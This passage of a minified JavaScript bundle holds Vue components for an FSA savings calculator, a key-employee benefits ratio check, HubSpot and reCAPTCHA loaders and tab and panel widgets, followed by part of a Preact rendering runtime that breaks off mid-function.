results.",-1)),L("form",{class:"form",onSubmit:n[12]||(n[12]=(...o)=>s.submitForm&&s.submitForm(...o))},[L("div",wH,[L("div",_H,[n[19]||(n[19]=L("label",{class:"mb-4"},[L("strong",null,"Wages/Deductions")],-1)),L("div",CH,[n[14]||(n[14]=L("label",{for:"payCycles"},"Pay Cycles:",-1)),L("div",EH,[n[13]||(n[13]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"#")],-1)),hn(L("input",{type:"number",class:"form-control",name:"payCycles","onUpdate:modelValue":n[0]||(n[0]=o=>a.payCycles=o)},null,512),[[Tn,a.payCycles]])])]),L("div",AH,[n[16]||(n[16]=L("label",{for:"grossPay"},"Gross pay per pay period:",-1)),L("div",TH,[n[15]||(n[15]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"grossPay","onUpdate:modelValue":n[1]||(n[1]=o=>a.grossPay=o)},null,512),[[Tn,a.grossPay]])])]),L("div",SH,[n[18]||(n[18]=L("label",{for:"insDeduction"},"Pay period health insurance deduction:",-1)),L("div",DH,[n[17]||(n[17]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"insDeduction","onUpdate:modelValue":n[2]||(n[2]=o=>a.insDeduction=o)},null,512),[[Tn,a.insDeduction]])])])]),L("div",xH,[n[26]||(n[26]=L("label",{class:"mb-4"},[L("strong",null,"Taxes")],-1)),L("div",kH,[n[21]||(n[21]=L("label",{for:"ficaPercent"},"FICA Tax Percent:",-1)),L("div",MH,[hn(L("input",{type:"number",class:"form-control",name:"ficaPercent","onUpdate:modelValue":n[3]||(n[3]=o=>a.ficaPercent=o)},null,512),[[Tn,a.ficaPercent]]),n[20]||(n[20]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])]),L("div",OH,[n[23]||(n[23]=L("label",{for:"fedPercent"},"Federal Income Tax Percent:",-1)),L("div",RH,[hn(L("input",{type:"number",class:"form-control",name:"fedPercent","onUpdate:modelValue":n[4]||(n[4]=o=>a.fedPercent=o)},null,512),[[Tn,a.fedPercent]]),n[22]||(n[22]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])]),L("div",PH,[n[25]||(n[25]=L("label",{for:"statePercent"},"State Income Tax Percent:",-1)),L("div",NH,[hn(L("input",{type:"number",class:"form-control",name:"statePercent","onUpdate:modelValue":n[5]||(n[5]=o=>a.statePercent=o)},null,512),[[Tn,a.statePercent]]),n[24]||(n[24]=L("div",{class:"input-group-append"},[L("span",{class:"input-group-text"},"%")],-1))])])])]),L("div",IH,[L("div",FH,[n[31]||(n[31]=L("label",{class:"mb-4"},[L("strong",null,"Annual Out-of-Pocket Expenses")],-1)),L("div",LH,[n[28]||(n[28]=L("label",{for:"healthCareOop"},"Health Care:",-1)),L("div",HH,[n[27]||(n[27]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"healthCareOop","onUpdate:modelValue":n[6]||(n[6]=o=>a.healthCareOop=o)},null,512),[[Tn,a.healthCareOop]])])]),L("div",BH,[n[30]||(n[30]=L("label",{for:"depCareOop"},"Dependent Care:",-1)),L("div",$H,[n[29]||(n[29]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"depCareOop","onUpdate:modelValue":n[7]||(n[7]=o=>a.depCareOop=o)},null,512),[[Tn,a.depCareOop]])])])]),L("div",jH,[n[36]||(n[36]=L("label",{class:"mb-4"},[L("strong",null,"Amount you would contribut to an FSA")],-1)),L("div",VH,[n[33]||(n[33]=L("label",{for:"healthCareFsa"},"Health Care:",-1)),L("div",UH,[n[32]||(n[32]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"healthCareFsa","onUpdate:modelValue":n[8]||(n[8]=o=>a.healthCareFsa=o)},null,512),[[Tn,a.healthCareFsa]])])]),L("div",WH,[n[35]||(n[35]=L("label",{for:"depCareFsa"},"Dependent Care:",-1)),L("div",YH,[n[34]||(n[34]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"depCareFsa","onUpdate:modelValue":n[9]||(n[9]=o=>a.depCareFsa=o)},null,512),[[Tn,a.depCareFsa]])])])])]),n[52]||(n[52]=L("hr",{class:"mt-5 mb-5"},null,-1)),n[53]||(n[53]=L("div",{class:"row"},[L("div",{class:"col-sm-12 text-center"},[L("label",{class:"mb-4"},[L("strong",null,"Annual Assumptions based on your information")])])],-1)),L("div",qH,[L("div",zH,[n[43]||(n[43]=L("label",{class:"mb-4"},[L("strong",null,"Without an FSA")],-1)),L("div",GH,[n[37]||(n[37]=L("label",null,"Annual gross pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.annualGrossPay)},null,8,QH)]),L("div",KH,[n[38]||(n[38]=L("label",null,"Tax deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.taxDeductions)},null,8,XH)]),L("div",ZH,[n[39]||(n[39]=L("label",null,"Insurance deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.insuranceDeductions)},null,8,JH)]),L("div",eB,[n[40]||(n[40]=L("label",null,"Annual net pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.annualNetNoFsa)},null,8,tB)]),L("div",nB,[n[41]||(n[41]=L("label",null,"Contribution estimates from above:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.oopExpenses)},null,8,rB)]),L("div",iB,[n[42]||(n[42]=L("label",null,"Disposable Earnings",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.disposable)},null,8,aB)])]),L("div",sB,[n[49]||(n[49]=L("label",{class:"mb-4"},[L("strong",null,"With an FSA Election")],-1)),L("div",oB,[n[44]||(n[44]=L("label",null,"Annual gross pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.annualGrossPay)},null,8,lB)]),L("div",uB,[n[45]||(n[45]=L("label",null,"Tax deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.fsaTaxDeductions)},null,8,cB)]),L("div",fB,[n[46]||(n[46]=L("label",null,"Insurance deductions:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.insuranceDeductions)},null,8,dB)]),n[50]||(n[50]=L("div",{class:"form-group mobile-hide"},[L("label",null," "),L("input",{type:"text",readonly:"",class:"form-control-plaintext spacer",value:""})],-1)),L("div",hB,[n[47]||(n[47]=L("label",null,"Contribution estimates from above:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.fsaExpenses)},null,8,pB)]),L("div",mB,[n[48]||(n[48]=L("label",null,"Annual Net Pay:",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext",value:s.currency(s.fsaNetPay)},null,8,gB)])])]),n[54]||(n[54]=L("hr",{class:"mt-4 mb-4"},null,-1)),n[55]||(n[55]=L("div",{class:"form-group row"},[L("label",{class:"col-sm-12 col-form-label text-center mb-4"},[L("strong",null,"Annual Savings using an FSA")])],-1)),L("div",vB,[L("div",yB,[L("h2",bB,Hn(s.currency(s.netSavings)),1)])]),L("div",wB,[L("button",{class:"btn-pink-outline",onClick:n[10]||(n[10]=(...o)=>s.clearForm&&s.clearForm(...o))},"Clear all values"),n[51]||(n[51]=L("br",null,null,-1)),L("button",{class:"btn-pink-outline",onClick:n[11]||(n[11]=(...o)=>s.printResults&&s.printResults(...o))},"Print results")])],32)])}const CB=da(yH,[["render",_B]]),EB={mounted(){this.internalId=this.id||this.generateID();const t={portalId:this.portal,formId:this.form,css:this.css,target:`#${this.internalId}`},n=document.createElement("script");n.onload=r=>hbspt.forms.create(t),document.body.appendChild(n),n.src="//js.hsforms.net/forms/v2.js"},data(){return{internalId:""}},props:{id:String,portal:String,form:String,css:String},methods:{generateID(){let t="",n="abcdefghijklmnopqrstuvwxyz";for(;t.length<16;)t+=n[Math.floor(Math.random()*n.length)];return t}}},AB=["id"];function TB(t,n,r,i,a,s){return be(),Ie("div",{id:a.internalId,class:"hubspot-form-component"},null,8,AB)}const SB=da(EB,[["render",TB]]),DB={data(){return{totalKeyBenefits:0,totalBenefits:0}},computed:{ratio(){return this.totalKeyBenefits&&this.totalBenefits?(this.totalKeyBenefits/this.totalBenefits*100).toFixed(2):0}},methods:{submitForm(){return e&&e.preventDefault&&e.preventDefault(),!1}}},xB={class:"nondiscrimination-calculator-component"},kB={class:"form-items"},MB={class:"calc"},OB={class:"container"},RB={class:"form-group row"},PB={class:"col-sm-6 border-bottom pb-3"},NB={class:"input-group"},IB={class:"form-group row"},FB={class:"col-sm-6"},LB={class:"input-group"},HB={class:"total text-center"},BB=["value"];function $B(t,n,r,i,a,s){return be(),Ie("div",xB,[n[9]||(n[9]=L("p",null,[L("strong",null,"Instructions:"),$r(" Determine if any Key Employees (see definition above) are participating. If not, no need to test. If yes, follow numbers below:")],-1)),L("form",{class:"form m-5",onSubmit:n[2]||(n[2]=(...o)=>s.submitForm&&s.submitForm(...o))},[L("div",kB,[L("div",MB,[L("div",OB,[L("div",RB,[n[4]||(n[4]=L("label",{for:"totalKeyBenefits",class:"col-sm-6 col-form-label border-bottom"},"Total Key Employee Benefits",-1)),L("div",PB,[L("div",NB,[n[3]||(n[3]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"totalKeyBenefits","onUpdate:modelValue":n[0]||(n[0]=o=>a.totalKeyBenefits=o)},null,512),[[Tn,a.totalKeyBenefits]])])])]),L("div",IB,[n[6]||(n[6]=L("label",{for:"totalBenefits",class:"col-sm-6 col-form-label"},"Total All Benefits (Including Key Employee Benefits)",-1)),L("div",FB,[L("div",LB,[n[5]||(n[5]=L("div",{class:"input-group-prepend"},[L("span",{class:"input-group-text"},"$")],-1)),hn(L("input",{type:"number",class:"form-control",name:"totalBenefits","onUpdate:modelValue":n[1]||(n[1]=o=>a.totalBenefits=o)},null,512),[[Tn,a.totalBenefits]])])])])])]),L("div",HB,[n[7]||(n[7]=L("span",null,"=",-1)),L("input",{type:"text",readonly:"",class:"form-control-plaintext text-center",name:"ratio",value:s.ratio},null,8,BB),n[8]||(n[8]=L("em",null,"(Must be = or < 25%)",-1))])])],32)])}const jB=da(DB,[["render",$B]]),VB={mounted(){jQuery.getScript(`https://www.google.com/recaptcha/api.js?render=${this.siteKey}`).done((t,n)=>{grecaptcha.ready(()=>{grecaptcha.execute(this.siteKey,{action:"contact"}).then(r=>{jQuery(this.$el).find("input").val(r)})})}).fail((t,n,r)=>{console&&console.error&&console.error(r)})},props:{siteKey:{type:String,default:""}}},UB={class:"recaptcha-component"};function WB(t,n,r,i,a,s){return be(),Ie("div",UB,[...n[0]||(n[0]=[L("input",{type:"hidden",name:"g-recaptcha-response"},null,-1)])])}const YB=da(VB,[["render",WB]]),yu=[],qB=function(t,n){for(const r of yu)r.event===t&&(n?r.callback(n):r.callback())},zB=function(t,n){for(let r=yu.length-1;r>=0;--r){const i=yu[r];i.event===t&&(n&&i.callback!==n||yu.splice(r,1))}},GB=function(t,n){yu.push({event:t,callback:n})},qo={dispatch:qB,off:zB,on:GB},QB={class:"tabber-component"},KB={__name:"Tabber",setup(t){const n=fa();return yn(()=>{let i=window.location.hash.slice(1);const s=(n.default?n.default():[])[0];(!i||!i.length)&&(console.log("no hash"),i=s.children[0].props.name),qo.dispatch("section",i),qo.dispatch("tab",i),qo.on("tab",o=>{qo.dispatch("section",o)})}),(r,i)=>(be(),Ie("div",QB,[rt(r.$slots,"default")]))}},XB={class:"tabber-section-component"},ZB={__name:"TabberSection",props:{name:{type:String,default:""}},setup(t){const n=Ue(!1),r=t;return yn(()=>{qo.on("tab",i=>{n.value=i===r.name,window.location.hash=i})}),(i,a)=>hn((be(),Ie("div",XB,[rt(i.$slots,"default")],512)),[[Ma,n.value]])}},JB={__name:"TabberTab",props:{name:{type:String,default:""}},setup(t){const n=t,r=Ue(!1),i=()=>{qo.dispatch("tab",n.name)};return(a,s)=>(be(),Ie("div",{class:xt(["tabber-tab-component print-hide",{active:r.value}]),onClick:i},[rt(a.$slots,"default")],2))}},e$={mounted(){this.formattedID=this.id,this.val=this.value,this.formattedID||(this.formattedID=this.randomID()),tinyMCE.init({selector:`#${this.id}`,plugins:"lists link autoresize code"})},data(){return{formattedID:"",val:""}},props:{id:{type:String,default:""},name:{type:String,default:""},value:{type:String,default:""}},methods:{randomID(){let t="",n="abcdefghijklmnopqrstuvwxyz";for(;t.length<16;)t+=n[Math.floor(Math.random()*n.length)];return t}}},t$={class:"tinymce-component"},n$=["id","name"];function r$(t,n,r,i,a,s){return be(),Ie("div",t$,[hn(L("textarea",{id:r.id,name:r.name,class:"form-control","onUpdate:modelValue":n[0]||(n[0]=o=>a.val=o)},null,8,n$),[[Tn,a.val]])])}const i$=da(e$,[["render",r$]]),a$={class:"toggle-panel-component panel"},s$={class:"panel-title pull-left"},o$={class:"chevron pull-right"},l$={class:"panel-body"},u$={__name:"TogglePanel",setup(t){const n=Ue(!1);return(r,i)=>(be(),Ie("div",a$,[L("div",{class:"panel-header clearfix",onClick:i[0]||(i[0]=a=>n.value=!n.value)},[L("div",s$,[rt(r.$slots,"header")]),L("div",o$,[L("i",{class:xt(["fa",{"fa-chevron-down":!n.value,"fa-chevron-up":n.value}])},null,2)])]),hn(L("div",l$,[rt(r.$slots,"body")],512),[[Ma,n.value]])]))}};var Xd,Ct,XE,ZE,Dl,Ys,vb,JE,e1,od={},t1=[],c$=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function ss(t,n){for(var r in n)t[r]=n[r];return t}function n1(t){var n=t.parentNode;n&&n.removeChild(t)}function Me(t,n,r){var i,a,s,o={};for(s in n)s=="key"?i=n[s]:s=="ref"?a=n[s]:o[s]=n[s];if(arguments.length>2&&(o.children=arguments.length>3?Xd.call(arguments,2):r),typeof t=="function"&&t.defaultProps!=null)for(s in t.defaultProps)o[s]===void 0&&(o[s]=t.defaultProps[s]);return Ef(t,o,i,a,null)}function Ef(t,n,r,i,a){var s={type:t,props:n,key:r,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:a??++XE};return a==null&&Ct.vnode!=null&&Ct.vnode(s),s}function Ba(){return{current:null}}function Bn(t){return t.children}function f$(t,n,r,i,a){var s;for(s in r)s==="children"||s==="key"||s in n||ld(t,s,null,r[s],i);for(s in n)a&&typeof n[s]!="function"||s==="children"||s==="key"||s==="value"||s==="checked"||r[s]===n[s]||ld(t,s,n[s],r[s],i)}function yb(t,n,r){n[0]==="-"?t.setProperty(n,r??""):t[n]=r==null?"":typeof r!="number"||c$.test(n)?r:r+"px"}function ld(t,n,r,i,a){var s;e:if(n==="style")if(typeof r=="string")t.style.cssText=r;else{if(typeof i=="string"&&(t.style.cssText=i=""),i)for(n in i)r&&n in r||yb(t.style,n,"");if(r)for(n in r)i&&r[n]===i[n]||yb(t.style,n,r[n])}else if(n[0]==="o"&&n[1]==="n")s=n!==(n=n.replace(/Capture$/,"")),n=n.toLowerCase()in t?n.toLowerCase().slice(2):n.slice(2),t.l||(t.l={}),t.l[n+s]=r,r?i||t.addEventListener(n,s?wb:bb,s):t.removeEventListener(n,s?wb:bb,s);else if(n!=="dangerouslySetInnerHTML"){if(a)n=n.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(n!=="width"&&n!=="height"&&n!=="href"&&n!=="list"&&n!=="form"&&n!=="tabIndex"&&n!=="download"&&n in t)try{t[n]=r??"";break e}catch{}typeof r=="function"||(r==null||r===!1&&n.indexOf("-")==-1?t.removeAttribute(n):t.setAttribute(n,r))}}function bb(t){Dl=!0;try{return this.l[t.type+!1](Ct.event?Ct.event(t):t)}finally{Dl=!1}}function wb(t){Dl=!0;try{return this.l[t.type+!0](Ct.event?Ct.event(t):t)}finally{Dl=!1}}function li(t,n){this.props=t,this.context=n}function Yu(t,n){if(n==null)return t.__?Yu(t.__,t.__.__k.indexOf(t)+1):null;for(var r;n<t.__k.length;n++)if((r=t.__k[n])!=null&&r.__e!=null)return r.__e;return typeof t.type=="function"?Yu(t):null}function r1(t){var n,r;if((t=t.__)!=null&&t.__c!=null){for(t.__e=t.__c.base=null,n=0;n<t.__k.length;n++)if((r=t.__k[n])!=null&&r.__e!=null){t.__e=t.__c.base=r.__e;break}return r1(t)}}function d$(t){Dl?setTimeout(t):JE(t)}function rm(t){(!t.__d&&(t.__d=!0)&&Ys.push(t)&&!ud.__r++||vb!==Ct.debounceRendering)&&((vb=Ct.debounceRendering)||d$)(ud)}function ud(){var t,n,r,i,a,s,o,l;for(Ys.sort(function(u,d){return u.__v.__b-d.__v.__b});t=Ys.shift();)t.__d&&(n=Ys.length,i=void 0,a=void 0,o=(s=(r=t).__v).__e,(l=r.__P)&&(i=[],(a=ss({},s)).__v=s.__v+1,Vg(l,s,a,r.__n,l.ownerSVGElement!==void 0,s.__h!=null?[o]:null,i,o??Yu(s),s.__h),l1(i,s),s.__e!=o&&r1(s)),Ys.length>n&&Ys.sort(function(u,d){return u.__v.__b-d.__v.__b}));ud.__r=0}function i1(t,n,r,i,a,s,o,l,u,d){var f,m,y,g,b,C,D,S=i&&i.__k||t1,P=S.length;for(r.__k=[],f=0;f<n.length;f++)if((g=r.__k[f]=(g=n[f])==null||typeof g=="boolean"?null:typeof g=="string"||typeof g=="number"||typeof g=="bigint"?Ef(null,g,null,null,g):Array.isArray(g)?Ef(Bn,{children:g},null,null,null):g.__b>0?Ef(g.type,g.props,g.key,g.ref?g.ref:null,g.__v):g)!=null){if(g.__=r,g.__b=r.__b+1,(y=S[f])===null||y&&g.key==y.key&&g.type===y.type)S[f]=void 0;else for(m=0;m<P;m++){if((y=S[m])&&g.key==y.key&&g.type===y.type){S[m]=void 0;break}y=null}Vg(t,g,y=y||od,a,s,o,l,u,d),b=g.__e,(m=g.ref)&&y.ref!=m&&(D||(D=[]),y.ref&&D.push(y.ref,null,g),D.push(m,g.__c||b,g)),b!=null?(C==null&&(C=b),typeof g.type=="function"&&g.__k===y.__k?g.__d=u=a1(g,u,t):u=s1(t,g,y,S,b,u),typeof r.type=="function"&&(r.__d=u)):u&&y.__e==u&&u.parentNode!=t&&(u=Yu(y))}for(r.__e=C,f=P;f--;)S[f]!=null&&(typeof r.type=="function"&&S[f].__e!=null&&S[f].__e==r.__d&&(r.__d=o1(i).nextSibling),c1(S[f],S[f]));if(D)for(f=0;f<D.length;f++)u1(D[f],D[++f],D[++f])}function a1(t,n,r){for(var i,a=t.__k,s=0;a&&s<a.length;s++)(i=a[s])&&(i.__=t,n=typeof i.type=="function"?a1(i,n,r):s1(r,i,i,a,i.__e,n));return n}function cd(t,n){return n=n||[],t==null||typeof t=="boolean"||(Array.isArray(t)?t.some(function(r){cd(r,n)}):n.push(t)),n}function s1(t,n,r,i,a,s){var o,l,u;if(n.__d!==void 0)o=n.__d,n.__d=void 0;else if(r==null||a!=s||a.parentNode==null)e:if(s==null||s.parentNode!==t)t.appendChild(a),o=null;else{for(l=s,u=0;(l=l.nextSibling)&&u<i.length;u+=1)if(l==a)break e;t.insertBefore(a,s),o=s}return o!==void 0?o:a.nextSibling}function o1(t){var n,r,i;if(t.type==null||typeof t.type=="string")return t.__e;if(t.__k){for(n=t.__k.length-1;n>=0;n--)if((r=t.__k[n])&&(i=o1(r)))return i}return null}function Vg(t,n,r,i,a,s,o,l,u){var d,f,m,y,g,b,C,D,S,P,T,k,H,$,p,j=n.type;if(n.constructor!==void 0)return null;r.__h!=null&&(u=r.__h,l=n.__e=r.__e,n.__h=null,s=[l]),(d=Ct.__b)&&d(n);try{e:if(typeof j=="function"){if(D=n.props,S=(d=j.contextType)&&i[d.__c],P=d?S?S.props.value:d.__:i,r.__c?C=(f=n.__c=r.__c).__=f.__E:("prototype"in j&&j.prototype.render?n.__c=f=new j(D,P):(n.__c=f=new li(D,P),f.constructor=j,f.render=p$),S&&S.sub(f),f.props=D,f.state||(f.state={}),f.context=P,f.__n=i,m=f.__d=!0,f.__h=[],f._sb=[]),f.__s==null&&(f.__s=f.state),j.getDerivedStateFromProps!=null&&(f.__s==f.state&&(f.__s=ss({},f.__s)),ss(f.__s,j.getDerivedStateFromProps(D,f.__s))),y=f.props,g=f.state,f.__v=n,m)j.getDerivedStateFromProps==null&&f.componentWillMount!=null&&f.componentWillMount(),f.componentDidMount!=null&&f.__h.push(f.componentDidMount);else{if(j.getDerivedStateFromProps==null&&D!==y&&f.componentWillReceiveProps!=null&&f.componentWillReceiveProps(D,P),!f.__e&&f.shouldComponentUpdate!=null&&f.shouldComponentUpdate(D,f.__s,P)===!1||n.__v===r.__v){for(n.__v!==r.__v&&(f.props=D,f.state=f.__s,f.__d=!1),n.__e=r.__e,n.__k=r.__k,n.__k.forEach(function(I){I&&(I.__=n)}),T=0;T<f._sb.length;T++)f.__h.push(f._sb[T]);f._sb=[],f.__h.length&&o.push(f);break e}f.componentWillUpdate!=null&&f.componentWillUpdate(D,f.__s,P),f.componentDidUpdate!=null&&f.__h.push(function(){f.componentDidUpdate(y,g,b)})}if(f.context=P,f.props=D,f.__P=t,k=Ct.__r,H=0,"prototype"in j&&j.prototype.render){for(f.state=f.__s,f.__d=!1,k&&k(n),d=f.render(f.props,f.state,f.context),$=0;$<f._sb.length;$++)f.__h.push(f._sb[$]);f._sb=[]}else do f.__d=!1,k&&k(n),d=f.render(f.props,f.state,f.context),f.state=f.__s;while(f.__d&&++H<25);f.state=f.__s,f.getChildContext!=null&&(i=ss(ss({},i),f.getChildContext())),m||f.getSnapshotBeforeUpdate==null||(b=f.getSnapshotBeforeUpdate(y,g)),p=d!=null&&d.type===Bn&&d.key==null?d.props.children:d,i1(t,Array.isArray(p)?p:[p],n,r,i,a,s,o,l,u),f.base=n.__e,n.__h=null,f.__h.length&&o.push(f),C&&(f.__E=f.__=null),f.__e=!1}else s==null&&n.__v===r.__v?(n.__k=r.__k,n.__e=r.__e):n.__e=h$(r.__e,n,r,i,a,s,o,u);(d=Ct.diffed)&&d(n)}catch(I){n.__v=null,(u||s!=null)&&(n.__e=l,n.__h=!!u,s[s.indexOf(l)]=null),Ct.__e(I,n,r)}}function l1(t,n){Ct.__c&&Ct.__c(n,t),t.some(function(r){try{t=r.__h,r.__h=[],t.some(function(i){i.call(r)})}catch(i){Ct.__e(i,r.__v)}})}function h$(t,n,r,i,a,s,o,l){var u,d,f,m=r.props,y=n.props,g=n.type,b=0;if(g==="svg"&&(a=!0),s!=null){for(;b<s.length;b++)if((u=s[b])&&"setAttribute"in u==!!g&&(g?u.localName===g:u.nodeType===3)){t=u,s[b]=null;break}}if(t==null){if(g===null)return document.createTextNode(y);t=a?document.createElementNS("http://www.w3.org/2000/svg",g):document.createElement(g,y.is&&y),s=null,l=!1}if(g===null)m===y||l&&t.data===y||(t.data=y);else{if(s=s&&Xd.call(t.childNodes),d=(m=r.props||od).dangerouslySetInnerHTML,f=y.dangerouslySetInnerHTML,!l){if(s!=null)for(m={},b=0;b<t.attributes.length;b++)m[t.attributes[b].name]=t.attributes[b].value;(f||d)&&(f&&(d&&f.__html==d.__html||f.__html===t.innerHTML)||(t.innerHTML=f&&f.__html||""))}if(f$(t,y,m,a,l),f)n.__k=[];else if(b=n.props.children,i1(t,Array.isArray(b)?b:[b],n,r,i,a&&g!=="foreignObject",s,o,s?s[0]:r.__k&&Yu(r,0),l),s!=null)for(b=s.length;b--;)s[b]!=null&&n1(s[b]);l||("value"in y&&(b=y.value)!==void 0&&(b!==t.value||g==="progress"&&!b||g==="option"&&b!==m.value)&&ld(t,"value",b,m.value,!1),"checked"in y&&(b=y.checked)!==void 0&&b!==t.checked&&ld(t,"checked",b,m.checked,!1))}return t}function u1(t,n,r){try{typeof t=="function"?t(n):t.current=n}catch(i){Ct.__e(i,r)}}function c1(t,n,r){var i,a;if(Ct.unmount&&Ct.unmount(t),(i=t.ref)&&(i.current&&i.current!==t.__e||u1(i,null,n)),(i=t.__c)!=null){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(s){Ct.__e(s,n)}i.base=i.__P=null,t.__c=void 0}if(i=t.__k)for(a=0;a<i.length;a++)i[a]&&c1(i[a],n,r||typeof t.type!="function");r||t.__e==null||n1(t.__e),t.__=t.__e=t.__d=void 0}function p$(t,n,r){return this.constructor(t,r)}function qu(t,n,r){var i,a,s;Ct.__&&Ct.__(t,n),a=(i=!1)?null:n.__k,s=[],Vg(n,t=n.__k=Me(Bn,null,[t]),a||od,od,n.ownerSVGElement!==void 0,a?null:n.firstChild?Xd.call(n.childNodes):null,s,a?a.__e:n.firstChild,i),l1(s,t)}function m$(t,n){var r={__c:n="__cC"+e1++,__:t,Consumer:function(i,a){return i.children(a)},Provider:function(i){var a,s;return this.getChildContext||(a=[],(s={})[n]=this,this.getChildContext=function(){return s},this.shouldComponentUpdate=function(o){this.props.value!==o.value&&a.some(function(l){l.__e=!0,rm(l)})},this.sub=function(o){a.push(o);var l=o.componentWillUnmount;o.componentWillUnmount=function(){a.splice(a.indexOf(o),1),l&&l.call(o)}}),i.children}};return r.Provider.__=r.Consumer.contextType=r}Xd=t1.slice,Ct={__e:function(t,n,r,i){for(var a,s,o;n=n.__;)if((a=n.__c)&&!a.__)try{if((s=a.constructor)&&s.getDerivedStateFromError!=null&&(a.setState(s.getDerivedStateFromError(t)),o=a.__d),a.componentDidCatch!=null&&(a.componentDidCatch(t,i||{}),o=a.__d),o)return a.__E=a}catch(l){t=l}throw t}},XE=0,ZE=function(t){return t!=null&&t.constructor===void 0},Dl=!1,li.prototype.setState=function(t,n){var r;r=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=ss({},this.state),typeof t=="function"&&(t=t(ss({},r),this.props)),t&&ss(r,t),t!=null&&this.__v&&(n&&this._sb.push(n),rm(this))},li.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),rm(this))},li.prototype.render=Bn,Ys=[],JE=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,ud.__r=0,e1=0;var ta,Kh,_b,f1=[],Xh=[],Cb=Ct.__b,Eb=Ct.__r,Ab=Ct.diffed,Tb=Ct.__c,Sb=Ct.unmount;function g$(){for(var t;t=f1.shift();)if(t.__P&&t.__H)try{t.__H.__h.forEach(Af),t.__H.__h.forEach(im),t.__H.__h=[]}catch(n){t.__H.__h=[],Ct.__e(n,t.__v)}}Ct.__b=function(t){ta=null,Cb&&Cb(t)},Ct.__r=function(t){Eb&&Eb(t);var n=(ta=t.__c).__H;n&&(Kh===ta?(n.__h=[],ta.__h=[],n.__.forEach(function(r){r.__N&&(r.__=r.__N),r.__V=Xh,r.__N=r.i=void 0})):(n.__h.forEach(Af),n.__h.forEach(im),n.__h=[])),Kh=ta},Ct.diffed=function(t){Ab&&Ab(t);var n=t.__c;n&&n.__H&&(n.__H.__h.length&&(f1.push(n)!==1&&_b===Ct.requestAnimationFrame||((_b=Ct.requestAnimationFrame)||v$)(g$)),n.__H.__.forEach(function(r){r.i&&(r.__H=r.i),r.__V!==Xh&&(r.__=r.__V),r.i=void 0,r.__V=Xh})),Kh=ta=null},Ct.__c=function(t,n){n.some(function(r){try{r.__h.forEach(Af),r.__h=r.__h.filter(function(i){return!i.__||im(i)})}catch(i){n.some(function(a){a.__h&&(a.__h=[])}),n=[],Ct.__e(i,r.__v)}}),Tb&&Tb(t,n)},Ct.unmount=function(t){Sb&&Sb(t);var n,r=t.__c;r&&r.__H&&(r.__H.__.forEach(function(i){try{Af(i)}catch(a){n=a}}),r.__H=void 0,n&&Ct.__e(n,r.__v))};var Db=typeof requestAnimationFrame=="function";function v$(t){var n,r=function(){clearTimeout(i),Db&&cancelAnimationFrame(n),setTimeout(t)},i=setTimeout(r,100);Db&&(n=requestAnimationFrame(r))}function Af(t){var n=ta,r=t.__c;typeof r=="function"&&(t.__c=void 0,r()),ta=n}function im(t){var n=ta;t.__c=t.__(),ta=n}function y$(t,n){for(var r in n)t[r]=n[r];return t}function xb(t,n){for(var r in t)if(r!=="__source"&&!(r in n))return!0;for(var i in n)if(i!=="__source"&&t[i]!==n[i])return!0;return!1}function kb(t){this.props=t}(kb.prototype=new li).isPureReactComponent=!0,kb.prototype.shouldComponentUpdate=function(t,n){return xb(this.props,t)||xb(this.state,n)};var Mb=Ct.__b;Ct.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),Mb&&Mb(t)};var b$=Ct.__e;Ct.__e=function(t,n,r,i){if(t.then){for(var a,s=n;s=s.__;)if((a=s.__c)&&a.__c)return n.__e==null&&(n.__e=r.__e,n.__k=r.__k),a.__c(t,n)}b$(t,n,r,i)};var Ob=Ct.unmount;function d1(t,n,r){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(i){typeof i.__c=="function"&&i.__c()}),t.__c.__H=null),(t=y$({},t)).__c!=null&&(t.__c.__P===r&&(t.__c.__P=n),t.__c=null),t.__k=t.__k&&t.__k.map(function(i){return d1(i,n,r)})),t}function h1(t,n,r){return t&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(i){return 